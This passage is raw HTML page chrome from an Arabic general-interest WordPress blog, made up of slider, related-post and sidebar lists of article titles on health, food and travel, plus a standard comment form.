					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/" class="all-over-thumb-link" aria-label="لماذا يترك محلي ستيفيا طعم مر في الفم؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/">لماذا يترك محلي ستيفيا طعم مر في الفم؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
															<h3 class="thumb-title">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
															<h3 class="thumb-title">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
															<h3 class="thumb-title">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
															<h3 class="thumb-title">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
															<h3 class="thumb-title">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
															<h3 class="thumb-title">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14/10/2023</span></div>
															<h3 class="thumb-title">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
															<h3 class="thumb-title">أطول الكائنات الحية عمرًا على الإطلاق</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">10/10/2023</span></div>
															<h3 class="thumb-title">لماذا نشعر بالبرودة عند أكل النعناع ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
															<h3 class="thumb-title">لماذا يترك محلي ستيفيا طعم مر في الفم؟</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://abunawaf.com/181016-stc-%d8%aa%d9%88%d9%82%d8%b9-%d8%a5%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d8/" style="background-image: url(https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/إتفاقية-STC-لتوسعة-شبكة-الجيل-الرابع-مع-اريكسون-وهواوي-ونوكيا.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/181016-stc-%d8%aa%d9%88%d9%82%d8%b9-%d8%a5%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d8/" rel="prev">
					<h3 class="post-title">STC توقع إتفاقيات توسعة شبكة الجيل الرابع مع اريكسون وهواوي ونوكيا</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://abunawaf.com/181016-%d9%85%d8%b4%d8%a7%d9%87%d8%af-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d9%84%d9%88%d8%a7%d8%af%d9%8a-%d8%af%d8%b1%d8%a8%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%b8%d9%81%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b2%d9%8a%d8%af/" style="background-image: url(https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/valley-1.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/181016-%d9%85%d8%b4%d8%a7%d9%87%d8%af-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d9%84%d9%88%d8%a7%d8%af%d9%8a-%d8%af%d8%b1%d8%a8%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%b8%d9%81%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b2%d9%8a%d8%af/" rel="next">
					<h3 class="post-title">مشاهد ساحرة لوادي دربات في محافظة ظفار والمزيد..</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم" href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="football players" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/">مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أغرب الأزهار وأشكال النباتات على الإطلاق!" href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="strange flowers" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/">أغرب الأزهار وأشكال النباتات على الإطلاق!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023" href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="EUROPEAN CITIES" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/">أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="10 شركات شهيرة عرفت بأسماء مختلفة في الماضي" href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="brand name" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/">10 شركات شهيرة عرفت بأسماء مختلفة في الماضي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">تعليق</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/181016-%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AC%D8%AA%D9%85%D8%B9-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81-%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D9%85%D8%B9-%D8%AE%D9%8A%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D9%88%D8%B4%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://abunawaf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='464216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8a52b6610d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-3" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا عبر<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مواضيع جديدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة" href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/10/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟" href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="polar-ice" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !" href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Air Fryer" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟" href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
